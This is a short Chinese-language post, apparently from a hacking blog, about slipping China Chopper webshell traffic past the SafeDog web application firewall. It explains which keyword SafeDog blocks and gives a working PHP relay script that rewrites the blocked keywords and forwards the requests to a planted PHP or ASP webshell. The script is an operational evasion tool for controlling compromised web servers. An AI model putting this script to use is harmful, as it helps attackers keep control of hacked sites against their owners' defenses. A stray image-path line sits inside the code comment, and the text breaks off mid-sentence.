asp连接的时候安全狗拦截的正是菜刀POST里的eval("Ex"%26cHr(101)%26"cute关键字,
那么只需替换下,替换成eval("Ex"%26cHr(101)%26cHr(99)%26"ute即可秒杀之
于是有了如下中转脚本
<?php
/******************************
fuck SafeDog

如果是asp的一句话那么菜刀连接的时候,地址要这样填:
http://127.0.0.1/bypass.php?type=asp
最后三个字母必须是asp不然菜刀会提示脚本类型选择错误...
*****************************/
$webshell="http://xxoo.com/data/%23data.asp";//把这里改成你的shell地址
$webshell=$webshell."?&1141056911=base64_decode";
$da=$_POST;
$data = $da;
@$data=str_replace("base64_decode",'$_GET[1141056911]',$data); //PHP杀狗
$data = http_build_query($data);
//asp杀狗
@$data=str_replace('eval%28%22Ex%22%26cHr%28101%29%26%22cute','eval%28%22Ex%22%26cHr%28101%29%26cHr%2899%29%26%22ute',$data);
echo $data;
$opts = array (
'http' => array (
'method' => 'POST',
'header'=> "Content-type: application/x-www-form-urlencoded\r\n" .
"Content-Length: " . strlen($data) . "\r\n",
'content' => $data)
);
$context = stream_context_create($opts);
$html = @file_get_contents($webshell, false, $context); //发送post
echo $html;
?>
asp连接的时候要像这样